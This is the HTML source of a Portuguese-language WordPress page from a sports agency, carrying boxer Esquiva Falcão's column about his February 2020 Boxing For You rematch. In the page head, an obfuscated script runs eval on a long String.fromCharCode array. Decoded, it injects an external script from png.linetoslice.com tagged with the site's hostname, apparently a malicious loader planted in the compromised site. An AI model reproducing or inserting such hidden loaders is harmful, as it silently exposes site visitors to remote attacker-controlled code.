'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KBC75FF');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N4MH95S9');</script>
<!-- End Google Tag Manager -->
	<style>img#wpstats{display:none}</style>
		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onboardsports.net/wp-content/uploads/2018/01/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onboardsports.net/wp-content/uploads/2018/01/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onboardsports.net/wp-content/uploads/2018/01/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://onboardsports.net/wp-content/uploads/2018/01/cropped-Favicon-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-20119 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-22667 elementor-page-22767">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KBC75FF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N4MH95S9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="22740" class="elementor elementor-22740 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-be73b6 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="be73b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-345677be" data-id="345677be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b0e5a37 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6b0e5a37" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://onboardsports.net">
			<img width="162" height="90" src="https://onboardsports.net/wp-content/uploads/2018/09/logo-colorido-90.png" class="attachment-full size-full wp-image-12260" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5810035c" data-id="5810035c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34d5a66e elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="34d5a66e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-34d5a66e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22734"><a href="https://onboardsports.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22739"><a href="https://onboardsports.net/quem-somos/" class="elementor-item">Quem Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31326"><a href="https://onboardsports.net/clientes/" class="elementor-item">Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22736"><a href="https://onboardsports.net/clientes-na-midia/" class="elementor-item">Destaques na mídia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22738"><a href="https://onboardsports.net/conteudos/" class="elementor-item">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22731"><a href="https://onboardsports.net/videos-youtube/" class="elementor-item">Vídeos Youtube</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22737"><a href="https://onboardsports.net/contato/" class="elementor-item">Contato</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-34d5a66e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22734"><a href="https://onboardsports.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22739"><a href="https://onboardsports.net/quem-somos/" class="elementor-item" tabindex="-1">Quem Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31326"><a href="https://onboardsports.net/clientes/" class="elementor-item" tabindex="-1">Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22736"><a href="https://onboardsports.net/clientes-na-midia/" class="elementor-item" tabindex="-1">Destaques na mídia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22738"><a href="https://onboardsports.net/conteudos/" class="elementor-item" tabindex="-1">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22731"><a href="https://onboardsports.net/videos-youtube/" class="elementor-item" tabindex="-1">Vídeos Youtube</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22737"><a href="https://onboardsports.net/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-573afb95" data-id="573afb95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85886dc elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="85886dc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0208d70" href="https://www.facebook.com/agenciaonboard/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-84f235a" href="https://www.instagram.com/onboardsports360/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-f07728e" href="https://twitter.com/onboardsports" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a8d2d3" href="https://www.youtube.com/channel/UCmV2qGK1pzUmtzhrKhv1Vjw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f9775a6" href="https://www.linkedin.com/company/onboardsports/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="22767" class="elementor elementor-22767 elementor-location-single post-20119 post type-post status-publish format-standard has-post-thumbnail hentry category-na-midia" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6854c9ff elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6854c9ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-480f847e" data-id="480f847e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-781b5c28 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="781b5c28" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Na mídia: Esquiva Falcão escreve ao L! sobre sua luta no Boxing For You</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47dd927 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47dd927" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a64a0d2" data-id="4a64a0d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-135d8f0f elementor-align-left elementor-widget elementor-widget-post-info" data-id="135d8f0f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-fde9fb9 elementor-inline-item" itemprop="datePublished">
						<a href="https://onboardsports.net/2020/02/09/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>fevereiro 9, 2020</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f7bd4a7 elementor-inline-item" itemprop="author">
						<a href="https://onboardsports.net/author/flavio/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										admin					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-279d7f94 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="279d7f94" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="1092" height="608" src="https://onboardsports.net/wp-content/uploads/2020/02/Captura-de-Tela-2020-02-09-às-4.58.17-PM.png" class="attachment-full size-full wp-image-20120" alt="" srcset="https://onboardsports.net/wp-content/uploads/2020/02/Captura-de-Tela-2020-02-09-às-4.58.17-PM.png 1092w, https://onboardsports.net/wp-content/uploads/2020/02/Captura-de-Tela-2020-02-09-às-4.58.17-PM-300x167.png 300w, https://onboardsports.net/wp-content/uploads/2020/02/Captura-de-Tela-2020-02-09-às-4.58.17-PM-768x428.png 768w, https://onboardsports.net/wp-content/uploads/2020/02/Captura-de-Tela-2020-02-09-às-4.58.17-PM-1024x570.png 1024w, https://onboardsports.net/wp-content/uploads/2020/02/Captura-de-Tela-2020-02-09-às-4.58.17-PM-696x388.png 696w, https://onboardsports.net/wp-content/uploads/2020/02/Captura-de-Tela-2020-02-09-às-4.58.17-PM-1068x595.png 1068w, https://onboardsports.net/wp-content/uploads/2020/02/Captura-de-Tela-2020-02-09-às-4.58.17-PM-754x420.png 754w" sizes="(max-width: 1092px) 100vw, 1092px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6140ba1b elementor-widget elementor-widget-theme-post-content" data-id="6140ba1b" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>A um passo do cinturão</p>
<p>Fala galera do Lance! Aqui é o Esquiva Falcão, e volto ao espaço hoje para convidá-los para a minha próxima luta, que será no dia 29 de fevereiro na Arena das Lutas em São Paulo, no primeiro Boxing For You do ano.</p>
<p>Vou enfrentar novamente o argentino Jorge Daniel Miranda, que enfrentei em 31 de março do ano passado na minha estreia como profissional no País e no Boxing For You naquela oportunidade. Naquela luta eu venci por pontos.</p>
<p>Minha luta teve que mudar. Eu enfrentaria o chinês Ainiwaer Yilixiati no domingo (2) pelo título Mundial Silver do WBC (World Boxing Council) e também como eliminatória para o título mundial da categoria dos médios.</p>
<p>A luta teve que ser cancelada por conta do Coronavírus que fez vítimas nas últimas semanas. Fomos orientados pela Top Rank, a não embarcar para a Haikou, na China.Eu embarcaria para o país asiático via Los Angeles, nos Estados Unidos, com escala em Xangai.</p>
<p>A própria Top Rank teve a ideia de colocar minha luta no Boxing For You, principal evento da nobre arte da América do Sul, que terá a participação da campeã mundial silver Adriana Araújo e fiquei muito entusiasmado com a ideia. Fiquei muito feliz em ter a oportunidade de lutar novamente aqui.</p>
<p>Fico feliz em anunciar minha volta ao Brasil e mostrar que estou pronto para ser o campeão mundial. Naquela primeira luta contra o argentino eu poderia ter derrubado e acredito que a dificuldade imposta no combate tenha me ajudado a evoluir e mostrar que preciso trabalhar muito mais duro. Será um prazer voltar a enfrentá-lo. Agora não vai dar 10 rounds.</p>
<p>Vou entrar no ringue e mostrar o porquê serei o próximo campeão Mundial e de quebra terei o título Mundial Silver do WBC. Jorge Daniel tem 56 vitórias no seu card, sendo 22 por nocaute, e 19 derrotas. Eu tenho 25 lutas e 25 vitórias na carreira.</p>
<p>O evento terá transmissão de todas as sete lutas na TV paga através do canal FoxSports. Os ingressos para o Boxing For You de 29 de fevereiro estão sendo comercializados e podem ser obtidos através do telefone +55 (11) 3115-0355.</p>
<p>Conto com a presença e torcida de todos, espero voltar com boas notícias. Até a próxima.</p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-20dd86b0" data-id="20dd86b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7c23b7c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c23b7c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b656a98" data-id="b656a98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-589f0222 elementor-widget elementor-widget-heading" data-id="589f0222" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Compartilhe</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-35198fe4" data-id="35198fe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1388bb27 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1388bb27" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4aeee0a elementor-widget elementor-widget-wp-widget-categories" data-id="4aeee0a" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<h5>CATEGORIAS</h5><form action="https://onboardsports.net" method="get"><label class="screen-reader-text" for="cat">CATEGORIAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="1">Agenda&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2327">Automobilismo&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="2315">CBVela&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="2358">Escolinha de Triathlon&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="3">Fotos&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="2345">Letape brasil&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="752">Na Mídia&nbsp;&nbsp;(201)</option>
	<option class="level-0" value="18">Notícias&nbsp;&nbsp;(5.285)</option>
	<option class="level-1" value="2328">&nbsp;&nbsp;&nbsp;Boxe&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;vela&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="2319">Polo Aquático &#8211; PAB&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="2370">ProSports&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="34">Redes Sociais&nbsp;&nbsp;(374)</option>
	<option class="level-0" value="35">Release&nbsp;&nbsp;(1.967)</option>
	<option class="level-0" value="2473">Semana de vela&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="2354">Sense Extreme&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="2360">Sense Extreme Days&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2321">Squash&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2322">Star Class&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1131">Vídeo em Nosso Canal oficial On Board Sports&nbsp;&nbsp;(329)</option>
	<option class="level-0" value="445">Vídeos&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="2323">YCSA&nbsp;&nbsp;(17)</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
				</div>
				</div>
				<div class="elementor-element elementor-element-622a89b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="622a89b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dce67f3 elementor-widget elementor-widget-image" data-id="dce67f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="340" height="225" src="https://onboardsports.net/wp-content/uploads/2021/04/BANNEPEQ-ONBOARDSPORTS.jpg" class="attachment-large size-large wp-image-31414" alt="" srcset="https://onboardsports.net/wp-content/uploads/2021/04/BANNEPEQ-ONBOARDSPORTS.jpg 340w, https://onboardsports.net/wp-content/uploads/2021/04/BANNEPEQ-ONBOARDSPORTS-300x199.jpg 300w" sizes="(max-width: 340px) 100vw, 340px" />															</div>
				</div>
